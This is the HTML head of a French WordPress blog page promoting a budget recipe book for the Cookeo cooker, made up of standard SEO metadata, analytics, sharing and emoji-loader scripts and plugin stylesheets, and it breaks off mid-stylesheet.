

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/
body_size: 33867
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Livre recettes mini budget avec cookeo |</title>
	<meta name="description" content="Livre recettes mini budget avec cookeo.Un livre de 75 recettes avec des plats complets à petits prix" />
	<link rel="canonical" href="https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Livre recettes mini budget avec cookeo |" />
	<meta property="og:description" content="Livre recettes mini budget avec cookeo.Un livre de 75 recettes avec des plats complets à petits prix" />
	<meta property="og:url" content="https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/" />
	<meta property="article:published_time" content="2019-03-21T06:56:25+00:00" />
	<meta property="article:modified_time" content="2019-03-22T09:18:13+00:00" />
	<meta property="og:image" content="https://i0.wp.com/sport-et-regime.com/wp-content/uploads/2019/03/mini-budget-cookeo.jpg?fit=785%2C581&#038;ssl=1" />
	<meta property="og:image:width" content="785" />
	<meta property="og:image:height" content="581" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="jphil" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport-et-regime.com/#website","url":"https://sport-et-regime.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-et-regime.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/#primaryimage","inLanguage":"fr-FR","url":"https://sport-et-regime.com/wp-content/uploads/2019/03/mini-budget-cookeo.jpg","contentUrl":"https://sport-et-regime.com/wp-content/uploads/2019/03/mini-budget-cookeo.jpg","width":785,"height":581},{"@type":"WebPage","@id":"https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/#webpage","url":"https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/","name":"Livre recettes mini budget avec cookeo |","isPartOf":{"@id":"https://sport-et-regime.com/#website"},"primaryImageOfPage":{"@id":"https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/#primaryimage"},"datePublished":"2019-03-21T06:56:25+00:00","dateModified":"2019-03-22T09:18:13+00:00","author":{"@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4"},"description":"Livre recettes mini budget avec cookeo.Un livre de 75 recettes avec des plats complets \u00e0 petits prix","breadcrumb":{"@id":"https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/"]}]},{"@type":"BreadcrumbList","@id":"https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-et-regime.com/"},{"@type":"ListItem","position":2,"name":"Livre recettes mini budget avec cookeo"}]},{"@type":"Person","@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4","name":"jphil","image":{"@type":"ImageObject","@id":"https://sport-et-regime.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","caption":"jphil"},"sameAs":["https://sport-et-regime.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/amp/" /><meta name="generator" content="AMP for WP 1.1.3"/><link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://sport-et-regime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://sport-et-regime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Livre recettes mini budget avec cookeo Flux des commentaires" href="https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d175f60d022fd20ce3a5f506e1a633a8","url_components":{"year":"2019","monthnum":"03","day":"21","hour":"07","minute":"56","second":"25","post_id":"22374","postname":"livre-recettes-mini-budget-avec-cookeo","category":"livres-cookeo"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d175f60d022fd20ce3a5f506e1a633a8' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/' />
<meta name='shareaholic:keywords' content='tag:livre cookeo, tag:livre recettes mini budget avec cookeo, cat:livres cookeo, type:post' />
<meta name='shareaholic:article_published_time' content='2019-03-21T07:56:25+01:00' />
<meta name='shareaholic:article_modified_time' content='2019-03-22T10:18:13+01:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='jphil' />
<meta name='shareaholic:site_id' content='d175f60d022fd20ce3a5f506e1a633a8' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://sport-et-regime.com/wp-content/uploads/2019/03/mini-budget-cookeo-300x222.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://sport-et-regime.com/wp-content/uploads/2019/03/mini-budget-cookeo.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39281595-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39281595-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-39281595-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-et-regime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sport-et-regime.com is managing ads with Advanced Ads --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport-et-regime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='edd-downloads-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-downloads .navigation{border:none;display:flex;gap:.5rem;justify-content:center;margin:2rem 0}.wp-block-edd-downloads .page-numbers{border:1px solid;border-radius:3px;padding:.5rem 1rem}.edd-blocks__downloads{display:grid;gap:2rem}.edd-blocks__columns .edd-blocks__download{display:flex;flex-direction:column;padding:1rem}.edd-blocks__columns .edd-blocks__download-content{flex-grow:1}.edd-blocks__download-image-link{border:none;padding:0}.edd-blocks__download-image-link img{display:block;height:auto;max-width:100%}.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-buy-button-style-inline-css' type='text/css'>
.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-login-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-login #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-login #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-login #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-login #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-login #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-login .wp-pwd.is-open{position:relative}.wp-block-edd-login .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-login .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-login div.reset-pass-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-login .edd-alert p,.wp-block-edd-login p{margin:0;padding:0}

</style>
<style id='edd-register-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-register .edd-blocks-form__group-password .edd-blocks-form__control{position:relative}.wp-block-edd-register #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-register #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-register #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-register #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-register #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-register .wp-pwd.is-open{position:relative}.wp-block-edd-register .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-register .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-register div.edd-blocks-form__group-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-register .edd-alert p,.wp-block-edd-register p{margin:0;padding:0}

</style>
<style id='edd-order-history-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks__orders-grid{display:grid;gap:1rem}.edd-blocks-orders__order{border:1px solid var(--edd-blocks-light-grey);display:flex;flex-direction:column;gap:1rem;padding:1rem}.edd-blocks-orders__order-data,.edd-blocks-orders__order-header{display:flex;flex-wrap:wrap;justify-content:space-between}.edd-blocks-orders__order-header{border-bottom:1px solid var(--edd-blocks-light-grey);padding-bottom:.5rem}.edd-blocks-orders__order-id{font-weight:700}.edd-blocks-orders__order-details{flex-basis:100%}

</style>
<style id='edd-confirmation-style-inline-css' type='text/css'>
.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}

</style>
<style id='edd-receipt-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s 